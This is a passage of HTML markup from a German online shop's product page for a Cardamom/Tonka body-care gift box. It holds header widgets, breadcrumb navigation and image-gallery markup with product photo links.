                                                <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.85,23.15l-6.97-6.97c1.45-1.61,2.33-3.74,2.33-6.07,0-5.02-4.09-9.11-9.11-9.11S1,5.09,1,10.11s4.09,9.11,9.11,9.11c2.33,0,4.45-.89,6.07-2.33l6.97,6.97c.1.1.23.15.35.15s.26-.05.35-.15c.2-.2.2-.51,0-.71ZM2,10.11C2,5.64,5.64,2,10.11,2s8.11,3.64,8.11,8.11c0,2.23-.91,4.26-2.37,5.73,0,0,0,0,0,0s0,0,0,0c-1.47,1.47-3.49,2.37-5.73,2.37-4.47,0-8.11-3.64-8.11-8.11Z"/></svg>
                                        </button>
                                    </div>
                            </div>
                        
                                                                                    <div class="col-auto">
                                    <div class="header-wishlist">
                                        <a class="btn header-wishlist-btn header-actions-btn"
                                           href="/wishlist"
                                           title="Wunschliste"
                                           aria-label="Wunschliste">
                                                
            <span class="header-wishlist-icon">
            <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m12.5,23c-.46,0-.91-.21-1.21-.56L2.23,11.75s-.07-.1-.09-.15c-1.01-1.43-1.36-3.16-.99-4.87.51-2.3,2.37-4.15,4.63-4.61h0c1.84-.37,3.7.11,5.11,1.32.71.61,1.25,1.36,1.62,2.2.36-.84.91-1.59,1.62-2.2,1.41-1.21,3.27-1.69,5.11-1.32,2.26.46,4.12,2.31,4.63,4.61.38,1.72.03,3.44-.99,4.88-.02.05-.05.1-.08.14l-9.06,10.68c-.3.36-.75.56-1.21.56ZM3.07,11.18l8.97,10.57c.23.27.69.27.92,0l8.97-10.57s.03-.06.05-.08c.9-1.21,1.21-2.67.89-4.12-.42-1.91-1.96-3.44-3.84-3.82-1.55-.31-3.11.09-4.28,1.1-1.11.96-1.75,2.35-1.75,3.83,0,.29-.22.52-.5.52s-.5-.23-.5-.52c0-1.47-.64-2.87-1.75-3.83-1.17-1.01-2.73-1.41-4.28-1.1-1.88.38-3.42,1.91-3.84,3.82-.32,1.45,0,2.92.9,4.12.02.03.04.06.05.09Z"/></svg>
        </span>
    
    
    
    <span class="badge bg-primary header-wishlist-badge"
          id="wishlist-basket"
          data-wishlist-storage="true"
          data-wishlist-storage-options="{&quot;listPath&quot;:&quot;\/wishlist\/list&quot;,&quot;mergePath&quot;:&quot;\/wishlist\/merge&quot;,&quot;pageletPath&quot;:&quot;\/wishlist\/merge\/pagelet&quot;}"
          data-wishlist-widget="true"
          data-wishlist-widget-options="{&quot;showCounter&quot;:true}"
    ></span>
                                        </a>
                                    </div>
                                </div>
                                                    
                                                    <div class="col-auto">
                                <div class="account-menu-widget">
                                        <div class="dropdown">
                    <button class="btn account-menu-btn header-actions-btn"
                    type="button"
                    id="accountWidget"
                    data-offcanvas-account-menu="true"
                    data-toggle="dropdown"
                    aria-haspopup="true"
                    aria-expanded="false"
                    aria-label="Dein Konto"
                    title="Dein Konto">
                    <span class="icon icon-account">
                        <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.52,24H1.48c-.14,0-.27-.06-.36-.16-.09-.1-.13-.24-.11-.38l.15-1.05c.55-3.87,3.88-6.78,7.75-6.78h7.2c3.87,0,7.2,2.92,7.75,6.78l.15,1.05c.02.14-.02.28-.11.38-.09.1-.22.17-.36.17Zm-21.49-.96h20.94l-.07-.5c-.48-3.4-3.4-5.96-6.8-5.96h-7.2c-3.4,0-6.32,2.56-6.8,5.96l-.07.5Z"/><path class="b" d="m11.98,13.62c-2.36,0-5.08-2.63-5.08-4.34v-2.98c0-3.17,1.91-5.3,4.75-5.3h.66c2.84,0,4.75,2.13,4.75,5.3v2.98c0,1.51-2.69,4.34-5.08,4.34Zm-.33-11.66c-2.31,0-3.79,1.7-3.79,4.34v2.98c0,1.04,2.11,3.38,4.12,3.38s4.12-2.54,4.12-3.38v-2.98c0-2.64-1.49-4.34-3.79-4.34h-.66Z"/></svg>
                </span>
            </button>
            </div>
    <div class="dropdown-menu dropdown-menu-right account-menu-dropdown js-account-menu-dropdown"
        aria-labelledby="accountWidget">
    

        
                <div class="offcanvas-header">
                    </div>
    
            <div class="offcanvas-body">
                <div class="account-menu">
                                                <div class="dropdown-header account-menu-header">
                    Dein Konto
                </div>
                    
    
                                    <div class="account-menu-login">
                                            <a href="/account/login"
                           title="Anmelden"
                           class="btn btn-primary account-menu-login-button">
                            Anmelden
                        </a>
                    
                                            <div class="account-menu-register">
                            oder
                            <a href="/account/login"
                               title="Registrieren">
                                registrieren
                            </a>
                        </div>
                                    </div>
                    
                </div>
        </div>
    
            <div class="offcanvas-header">
                    </div>
        </div>
                                </div>
                            </div>
                        
                                                    <div class="col-auto">
                                <div class="language-menu d-none d-md-block">
                                                    
            <div class="top-bar-nav-item top-bar-language">
                            <form method="post"
                      action="/checkout/language"
                      class="language-form"
                      data-form-add-dynamic-redirect="true">
                                                                                            
                        <div class="languages-menu dropdown">
                            <button class="btn dropdown-toggle top-bar-nav-btn px-2 mt-1"
                                    type="button"
                                    id="languagesDropdown-top-bar"
                                    data-bs-toggle="dropdown"
                                    aria-haspopup="true"
                                    aria-expanded="false"
                                    aria-label="Sprache ändern (Deutsch ist die aktuelle Sprache)">
                                <?xml version="1.0" encoding="UTF-8"?>
<svg id="transport" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: #181716;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.5,1C6.16,1,1,6.16,1,12.5s5.16,11.5,11.5,11.5,11.5-5.16,11.5-11.5S18.84,1,12.5,1ZM22.26,8.54s0,0-.01,0h0s0,0,0,0ZM21.93,7.81c-.15.05-.32.12-.53.21-.47.18-1.11.44-1.85.68-.04.01-.06.02-.07.02-.07-.09-.15-.39-.22-.61-.18-.61-.42-1.45-1.14-2.17-1.05-1.05-1.81-1.93-1.71-3.22,2.41.96,4.37,2.79,5.53,5.09ZM8.55,2.73s-.02.04-.03.05l-.03-.03s.04-.01.05-.02ZM7.86,3.05c.22.22.58.39,1.1.61.91.39,2.16.93,2.64,1.89-.04.25-1.07.75-1.62,1.01-.79.38-1.61.78-2.13,1.29-.74.74-2.88,1.47-4.86.13,1.02-2.14,2.74-3.88,4.86-4.93ZM1.96,12.5c0-1.28.24-2.49.66-3.62.91.58,1.86.83,2.74.83,1.34,0,2.53-.54,3.17-1.18.4-.4,1.14-.76,1.87-1.1,1.01-.49,1.89-.91,2.11-1.56.09-.25.07-.52-.06-.76-.62-1.25-2.12-1.89-3.11-2.32-.14-.06-.28-.12-.42-.18,1.12-.41,2.32-.64,3.58-.64,1.04,0,2.04.16,2.99.44-.26,1.98.95,3.21,1.95,4.21.54.55.74,1.22.9,1.76.15.52.28.98.69,1.19.13.07.27.1.42.1.12,0,.25-.02.39-.07.77-.25,1.43-.51,1.91-.7.2-.08.41-.16.57-.22.45,1.15.7,2.38.72,3.68-.02,0-.02,0-.04-.01-2.57-.7-5.09-1.24-6.16-.42-.33.25-.5.61-.5,1.04,0,.25-.18.51-.38.81-.35.5-.82,1.19-.56,2.19.29,1.13,1.24,1.66,2,2.09.4.23.86.48.86.67,0,.35-.26.77-.49,1.15-.31.51-.64,1.03-.39,1.54.06.12.14.22.24.3-1.51.84-3.25,1.33-5.11,1.33-5.81,0-10.54-4.73-10.54-10.54ZM18.58,21.1c-.23-.04-.32-.08-.34-.08.02-.12.2-.43.33-.64.28-.46.64-1.03.63-1.66,0-.75-.69-1.13-1.35-1.5-.67-.37-1.36-.76-1.54-1.49-.14-.55.07-.89.42-1.4.26-.38.55-.8.55-1.35,0-.16.06-.23.13-.28.56-.43,2.35-.23,5.33.58.1.03.18.05.26.07-.26,3.2-1.94,5.99-4.42,7.75Z"/>
  <path class="cls-1" d="M10.12,11.22c-1.43-.1-3.41.24-4.25,1.49-.9,1.33-.26,2.39.64,3.85l.31.5c.36.59.59,1.25.81,1.88.54,1.54,1.09,3.14,3.44,3.14.29,0,.44-.15.51-.24.21-.28.12-.59,0-1.03-.19-.69-.55-1.98-.05-3.88.27-1,.81-1.42,1.28-1.79.6-.47,1.29-1,.6-2.38-.43-.86-1.66-1.44-3.28-1.55ZM12.22,14.39c-.54.42-1.27.98-1.62,2.3-.58,2.15-.17,3.61.05,4.39,0,0,0,.02,0,.03-1.26-.14-1.61-.98-2.13-2.47-.23-.65-.48-1.39-.89-2.07l-.31-.51c-.93-1.51-1.19-2.02-.66-2.81.45-.67,1.61-1.09,2.96-1.09.14,0,.29,0,.43.01,1.22.08,2.22.49,2.49,1.02.34.68.24.76-.33,1.19Z"/>
</svg>
                            </button>

                                                            <ul class="top-bar-list dropdown-menu dropdown-menu-end"
                                    aria-label="Verfügbare Sprachen">
                                                                            
                                        <li class="top-bar-list-item active">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2 active" type="submit" name="languageId" id="top-bar-2fbb5fe2e29a4d70aa5854ce7ce3e20b" value="2fbb5fe2e29a4d70aa5854ce7ce3e20b">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-de language-de"></span>
                                                    Deutsch
                                                </button>

                                                                                                                                    </li>
                                                                            
                                        <li class="top-bar-list-item">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2" type="submit" name="languageId" id="top-bar-018ebcf1813571b187792002c55c52d1" value="018ebcf1813571b187792002c55c52d1">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-gb language-en"></span>
                                                    English
                                                </button>

                                                                                                                                    </li>
                                                                    </ul>
                                                    </div>
                    
                                    </form>
                    </div>
                                    </div>
                            </div>
                        
                                                    <div class="col-auto">
                                <div
                                    class="header-cart"
                                    data-off-canvas-cart="true"
                                >
                                    <a class="btn header-cart-btn header-actions-btn"
                                       href="/checkout/cart"
                                       data-cart-widget="true"
                                       title="Warenkorb"
                                       aria-label="Warenkorb">
                                            <span class="header-cart-icon">
        <span class="icon icon-cart">
           <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m22.55,21.31l-1.62-14.12c-.03-.25-.24-.44-.5-.44h-3.23v-.93c0-2.65-2.11-4.8-4.7-4.8s-4.7,2.16-4.7,4.8v.93h-3.23c-.25,0-.47.19-.5.44l-1.62,14.12c-.08.69.14,1.39.6,1.9.45.5,1.08.79,1.75.79h15.4c.67,0,1.3-.29,1.75-.79.46-.52.68-1.21.6-1.9ZM8.8,5.8c0-2.1,1.66-3.8,3.7-3.8s3.7,1.71,3.7,3.8v.93h-7.4v-.93Zm12.4,16.74c-.26.29-.62.46-1,.46H4.8c-.39,0-.74-.16-1-.45-.27-.3-.4-.71-.35-1.12l1.57-13.68h2.79v1.41c0,.28.22.5.5.5s.5-.22.5-.5v-1.41h7.4v1.41c0,.28.22.5.5.5s.5-.22.5-.5v-1.41h2.79l1.57,13.68c.05.41-.08.82-.35,1.12Z"/></svg>
        </span>
    </span>
    <span class="visually-hidden">Warenkorb</span>
        <span id="cart" data-cart-amount="" class="header-cart-total" data-elbglobals="cartValue:">
        0,00 €*
    </span>
    
                                    </a>
                                </div>
                            </div>
                                            </div>
                </div>
                    </div>
                    </div>
                    </header>
    
    
                        <div class="d-none js-navigation-offcanvas-initial-content">
                                    

        
                <div class="offcanvas-header">
                    </div>
    
            <div class="offcanvas-body">
                        <nav class="nav navigation-offcanvas-actions">
                                
            <div class="top-bar-nav-item top-bar-language">
                            <form method="post"
                      action="/checkout/language"
                      class="language-form"
                      data-form-add-dynamic-redirect="true">
                                                                                            
                        <div class="languages-menu dropdown">
                            <button class="btn dropdown-toggle top-bar-nav-btn px-2 mt-1"
                                    type="button"
                                    id="languagesDropdown-offcanvas"
                                    data-bs-toggle="dropdown"
                                    aria-haspopup="true"
                                    aria-expanded="false"
                                    aria-label="Sprache ändern (Deutsch ist die aktuelle Sprache)">
                                <?xml version="1.0" encoding="UTF-8"?>
<svg id="transport" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: #181716;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.5,1C6.16,1,1,6.16,1,12.5s5.16,11.5,11.5,11.5,11.5-5.16,11.5-11.5S18.84,1,12.5,1ZM22.26,8.54s0,0-.01,0h0s0,0,0,0ZM21.93,7.81c-.15.05-.32.12-.53.21-.47.18-1.11.44-1.85.68-.04.01-.06.02-.07.02-.07-.09-.15-.39-.22-.61-.18-.61-.42-1.45-1.14-2.17-1.05-1.05-1.81-1.93-1.71-3.22,2.41.96,4.37,2.79,5.53,5.09ZM8.55,2.73s-.02.04-.03.05l-.03-.03s.04-.01.05-.02ZM7.86,3.05c.22.22.58.39,1.1.61.91.39,2.16.93,2.64,1.89-.04.25-1.07.75-1.62,1.01-.79.38-1.61.78-2.13,1.29-.74.74-2.88,1.47-4.86.13,1.02-2.14,2.74-3.88,4.86-4.93ZM1.96,12.5c0-1.28.24-2.49.66-3.62.91.58,1.86.83,2.74.83,1.34,0,2.53-.54,3.17-1.18.4-.4,1.14-.76,1.87-1.1,1.01-.49,1.89-.91,2.11-1.56.09-.25.07-.52-.06-.76-.62-1.25-2.12-1.89-3.11-2.32-.14-.06-.28-.12-.42-.18,1.12-.41,2.32-.64,3.58-.64,1.04,0,2.04.16,2.99.44-.26,1.98.95,3.21,1.95,4.21.54.55.74,1.22.9,1.76.15.52.28.98.69,1.19.13.07.27.1.42.1.12,0,.25-.02.39-.07.77-.25,1.43-.51,1.91-.7.2-.08.41-.16.57-.22.45,1.15.7,2.38.72,3.68-.02,0-.02,0-.04-.01-2.57-.7-5.09-1.24-6.16-.42-.33.25-.5.61-.5,1.04,0,.25-.18.51-.38.81-.35.5-.82,1.19-.56,2.19.29,1.13,1.24,1.66,2,2.09.4.23.86.48.86.67,0,.35-.26.77-.49,1.15-.31.51-.64,1.03-.39,1.54.06.12.14.22.24.3-1.51.84-3.25,1.33-5.11,1.33-5.81,0-10.54-4.73-10.54-10.54ZM18.58,21.1c-.23-.04-.32-.08-.34-.08.02-.12.2-.43.33-.64.28-.46.64-1.03.63-1.66,0-.75-.69-1.13-1.35-1.5-.67-.37-1.36-.76-1.54-1.49-.14-.55.07-.89.42-1.4.26-.38.55-.8.55-1.35,0-.16.06-.23.13-.28.56-.43,2.35-.23,5.33.58.1.03.18.05.26.07-.26,3.2-1.94,5.99-4.42,7.75Z"/>
  <path class="cls-1" d="M10.12,11.22c-1.43-.1-3.41.24-4.25,1.49-.9,1.33-.26,2.39.64,3.85l.31.5c.36.59.59,1.25.81,1.88.54,1.54,1.09,3.14,3.44,3.14.29,0,.44-.15.51-.24.21-.28.12-.59,0-1.03-.19-.69-.55-1.98-.05-3.88.27-1,.81-1.42,1.28-1.79.6-.47,1.29-1,.6-2.38-.43-.86-1.66-1.44-3.28-1.55ZM12.22,14.39c-.54.42-1.27.98-1.62,2.3-.58,2.15-.17,3.61.05,4.39,0,0,0,.02,0,.03-1.26-.14-1.61-.98-2.13-2.47-.23-.65-.48-1.39-.89-2.07l-.31-.51c-.93-1.51-1.19-2.02-.66-2.81.45-.67,1.61-1.09,2.96-1.09.14,0,.29,0,.43.01,1.22.08,2.22.49,2.49,1.02.34.68.24.76-.33,1.19Z"/>
</svg>
                            </button>

                                                            <ul class="top-bar-list dropdown-menu dropdown-menu-end"
                                    aria-label="Verfügbare Sprachen">
                                                                            
                                        <li class="top-bar-list-item active">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2 active" type="submit" name="languageId" id="offcanvas-2fbb5fe2e29a4d70aa5854ce7ce3e20b" value="2fbb5fe2e29a4d70aa5854ce7ce3e20b">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-de language-de"></span>
                                                    Deutsch
                                                </button>

                                                                                                                                    </li>
                                                                            
                                        <li class="top-bar-list-item">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2" type="submit" name="languageId" id="offcanvas-018ebcf1813571b187792002c55c52d1" value="018ebcf1813571b187792002c55c52d1">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-gb language-en"></span>
                                                    English
                                                </button>

                                                                                                                                    </li>
                                                                    </ul>
                                                    </div>
                    
                                            <input name="redirectParameters[offcanvas]" type="hidden" value="menu">
                                    </form>
                    </div>
                
                                
                        </nav>
    
                <div class="navigation-offcanvas-container"></div>
            </div>
    
            <div class="offcanvas-header">
                    </div>
                                </div>
            
        
                                        


                
                    <main class="content-main" id="content-main">
                                    <div class="flashbags container">
                                            </div>
                
                    <div class="container-main">
                                    <div class="cms-breadcrumb container">
                    
                        
                    
        
                    <nav aria-label="breadcrumb">
                                    <ol class="breadcrumb"
                        itemscope
                        itemtype="https://schema.org/BreadcrumbList">
                                                                                                            
                                                            <li class="breadcrumb-item"
                                                                        itemprop="itemListElement"
                                    itemscope
                                    itemtype="https://schema.org/ListItem">
                                                                            <a href="https://www.jeanlen.de/Alle-Produkte"
                                           class="breadcrumb-link "
                                           title="Alle Produkte"
                                                                                      itemprop="item">
                                            <link itemprop="url"
                                                  href="https://www.jeanlen.de/Alle-Produkte">
                                            <span class="breadcrumb-title" itemprop="name">Alle Produkte</span>
                                        </a>
                                                                        <meta itemprop="position" content="1">
                                </li>
                            
                                                                                                                                                                        <div class="breadcrumb-placeholder" aria-hidden="true">
                                            <span class="icon icon-arrow-medium-right icon-fluid" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-arrow-medium-right" d="M4.7071 5.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l4 4c.3905.3905 1.0237.3905 1.4142 0l4-4c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 8.5858l-3.2929-3.293z" /></defs><use transform="rotate(-90 8 8)" xlink:href="#icons-solid-arrow-medium-right" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                        </div>
                                                                                                                                                                                                            
                                                            <li class="breadcrumb-item"
                                                                        itemprop="itemListElement"
                                    itemscope
                                    itemtype="https://schema.org/ListItem">
                                                                            <a href="https://www.jeanlen.de/geschenke/"
                                           class="breadcrumb-link "
                                           title="Geschenke"
                                                                                      itemprop="item">
                                            <link itemprop="url"
                                                  href="https://www.jeanlen.de/geschenke/">
                                            <span class="breadcrumb-title" itemprop="name">Geschenke</span>
                                        </a>
                                                                        <meta itemprop="position" content="2">
                                </li>
                            
                                                                                                                                                                        <div class="breadcrumb-placeholder" aria-hidden="true">
                                            <span class="icon icon-arrow-medium-right icon-fluid" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><use transform="rotate(-90 8 8)" xlink:href="#icons-solid-arrow-medium-right" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                        </div>
                                                                                                                                                                                                            
                                                            <li class="breadcrumb-item"
                                    aria-current="page"                                    itemprop="itemListElement"
                                    itemscope
                                    itemtype="https://schema.org/ListItem">
                                                                            <a href="https://www.jeanlen.de/geschenksets"
                                           class="breadcrumb-link  is-active"
                                           title="Geschenksets"
                                                                                      itemprop="item">
                                            <link itemprop="url"
                                                  href="https://www.jeanlen.de/geschenksets">
                                            <span class="breadcrumb-title" itemprop="name">Geschenksets</span>
                                        </a>
                                                                        <meta itemprop="position" content="3">
                                </li>
                            
                                                                                                                                                                                                                                        </ol>
                            </nav>
                            </div>
            
                    <div class="cms-page" itemscope itemtype="https://schema.org/Product" data-elb="product" data-elbaction="load:view" data-elbcontext="shopping:consideration">         <meta itemprop="name" content="Body Ceremony Giftbox Cardamom/Tonka INT" />
        <div class="d-none"></div>
                    
        <div class="cms-sections">
                                            
            
            
            
                                        
                                    
                                <div class="cms-section  pos-0 cms-section-default"
                     style="">

                                <section class="cms-section-default boxed">
                                    
                
                
    
    
    
    
            
    
                
                    
    
    
    <div class="cms-block  pos-0 cms-block-product-heading position-relative"
        style="">
                    
                            
                                                                                                    
                    
                    <div class="cms-block-container"
                 style="padding: 0 0 20px 0;">
                                    <div class="cms-block-container-row row cms-row ">
                                
            <div class="col product-heading-name-container" data-cms-element-id="018ebceff5ab70dd9aa7be9146d46e3b">
                                
    <div class="cms-element-product-name">
                                                                    <h1 class="product-detail-name d-none" itemprop="name" >
                        Body Ceremony Giftbox Cardamom/Tonka INT
                    </h1>
                                                    </div>
                    </div>
    
                <div class="col-md-auto product-heading-manufacturer-logo-container" data-cms-element-id="018ebceff5ab70dd9aa7be914790a2a7">
                                
                
    <div class="cms-element-image cms-element-manufacturer-logo">
                    
                                                <div class="cms-image-link product-detail-manufacturer-link">
                                                                            
                                                                        </div>
                            
                        </div>
                    </div>
    

                        </div>
                            </div>
            </div>
                                                
                
                
    
    
    
    
            
    
                
                    
    
    
    <div class="cms-block  pos-1 cms-block-gallery-buybox position-relative"
        style="">
                    
                            
                                                                                                    
                    
                    <div class="cms-block-container"
                 style="padding: 20px 0 0 0;">
                                    <div class="cms-block-container-row row cms-row ">
                                            
        <div class="col-lg-7 product-detail-media" data-cms-element-id="018ebceff5ab70dd9aa7be914827c346">
                                            
                                                                                                
                                                                                                            
                
        
            
    
    
    
    
        
    <div class="cms-element-image-gallery">
                        
            
                                        
            
            
                                                
    
    <a href="#content-after-target-018ebceff5a67394a854b232d02f8252" class="skip-target visually-hidden-focusable overflow-hidden">
        Bildergalerie überspringen
    </a>
                
                <div class="row gallery-slider-row is-loading js-gallery-zoom-modal-container"
                                            data-magnifier="true"
                                                                                    data-gallery-slider="true"
                        data-gallery-slider-options='{&quot;slider&quot;:{&quot;navPosition&quot;:&quot;bottom&quot;,&quot;speed&quot;:500,&quot;gutter&quot;:0,&quot;controls&quot;:true,&quot;autoHeight&quot;:false,&quot;startIndex&quot;:1},&quot;thumbnailSlider&quot;:{&quot;items&quot;:5,&quot;slideBy&quot;:4,&quot;controls&quot;:true,&quot;startIndex&quot;:1,&quot;ariaLive&quot;:false,&quot;responsive&quot;:{&quot;xs&quot;:{&quot;enabled&quot;:false,&quot;controls&quot;:false},&quot;sm&quot;:{&quot;enabled&quot;:false,&quot;controls&quot;:false},&quot;md&quot;:{&quot;axis&quot;:&quot;vertical&quot;},&quot;lg&quot;:{&quot;axis&quot;:&quot;vertical&quot;},&quot;xl&quot;:{&quot;axis&quot;:&quot;vertical&quot;},&quot;xxl&quot;:{&quot;axis&quot;:&quot;vertical&quot;}}}}'
                                         role="region"
                     aria-label="Bildergalerie mit 4 Elementen"
                     tabindex="0"
                >
                                            <div class="gallery-slider-col col order-1 order-md-2"
                             data-zoom-modal="true">
                                                        <div class="base-slider gallery-slider">
                                                                                                                                                                                                        <div class="gallery-slider-container"
                                                     data-gallery-slider-container="true">
                                                                                                                                                                                                                                        <div class="gallery-slider-item-container">
                                                                    <div class="gallery-slider-item is-contain js-magnifier-container"
                                                                         style="min-height: 430px"                                                                        >
                                                                        
                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                
                                                                                
                    
                        
                        
    
    
    
                    
                                        
            
                                                                            
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196.png?ts=1744898756"                             srcset="https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_1920x1920.png?ts=1744901632 1920w, https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_800x800.png?ts=1744901632 800w, https://jlcdn.cstatic.com/thumbnail/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196_400x400.png?ts=1744901632 400w"                                 sizes="(min-width: 1200px) 454px, (min-width: 992px) 400px, (min-width: 768px) 331px, (min-width: 576px) 767px, (min-width: 0px) 575px, 34vw"
                                         class="img-fluid gallery-slider-image magnifier-image js-magnifier-image" title="geschenkset-body-ceremony-CaTo-mit-produkten-08n" alt="geschenkset-body-ceremony-CaTo-mit-produkten-08n" data-full-image="https://jlcdn.cstatic.com/media/03/11/e4/1744898756/geschenkset-body-ceremony-CaTo-mit-produkten-08n-531196.png?ts=1744898756" tabindex="0" data-object-fit="contain" itemprop="image primaryImageOfPage" loading="eager"        />
                                                                                                                                                                                                                            </div>
                                                                </div>
                                                                                                                                                                                                                                                <div class="gallery-slider-item-container">
                                                                    <div class="gallery-slider-item is-contain js-magnifier-container"
                                                                         style="min-height: 430px"                                                                        >
                                                                        
                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                
                                                                                
                    
                        
                        
    
    
    
                    
                                        
            
                                                                            
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088.png?ts=1744898757"                             srcset="https://jlcdn.cstatic.com/thumbnail/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088_1920x1920.png?ts=1744901633 1920w, https://jlcdn.cstatic.com/thumbnail/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088_800x800.png?ts=1744901633 800w, https://jlcdn.cstatic.com/thumbnail/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088_400x400.png?ts=1744901633 400w"                                 sizes="(min-width: 1200px) 454px, (min-width: 992px) 400px, (min-width: 768px) 331px, (min-width: 576px) 767px, (min-width: 0px) 575px, 34vw"
                                         class="img-fluid gallery-slider-image magnifier-image js-magnifier-image" title="geschenkset-body-ceremony-CaTo-08n" alt="geschenkset-body-ceremony-CaTo-08n" data-full-image="https://jlcdn.cstatic.com/media/6a/87/95/1744898757/geschenkset-body-ceremony-CaTo-08n-3e1088.png?ts=1744898757" tabindex="0" data-object-fit="contain" itemprop="image" loading="eager"        />
                                                                                                                                                                                                                            </div>
                                                                </div>
                                                                                                                                                                                                                                                <div class="gallery-slider-item-container">
                                                                    <div class="gallery-slider-item is-contain js-magnifier-container"
                                                                         style="min-height: 430px"                                                                        >
                                                                        
                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                
                                                                                
                    
                        
                        
    
    
    
                    
                                        
            
                                                                            
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4.png?ts=1744898757"                             srcset="https://jlcdn.cstatic.com/thumbnail/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4_1920x1920.png?ts=1744901633 1920w, https://jlcdn.cstatic.com/thumbnail/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4_800x800.png?ts=1744901633 800w, https://jlcdn.cstatic.com/thumbnail/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4_400x400.png?ts=1744901633 400w"                                 sizes="(min-width: 1200px) 454px, (min-width: 992px) 400px, (min-width: 768px) 331px, (min-width: 576px) 767px, (min-width: 0px) 575px, 34vw"
                                         class="img-fluid gallery-slider-image magnifier-image js-magnifier-image" title="geschenkset-body-ceremony-CaTo-rueckseite-08n" alt="geschenkset-body-ceremony-CaTo-rueckseite-08n" data-full-image="https://jlcdn.cstatic.com/media/15/65/cb/1744898757/geschenkset-body-ceremony-CaTo-rueckseite-08n-5f47d4.png?ts=1744898757" tabindex="0" data-object-fit="contain" itemprop="image" loading="eager"        />
                                                                                                                                                                                                                            </div>
                                                                </div>
                                                                                                                                                                                                                                                <div class="gallery-slider-item-container">
                                                                    <div class="gallery-slider-item is-contain js-magnifier-container"
                                                                         style="min-height: 430px"                                                                        >
                                                                        
                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                
                                                                                
                    
                        
                        
    
    
    
                    
                                        
            
                                                                            
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
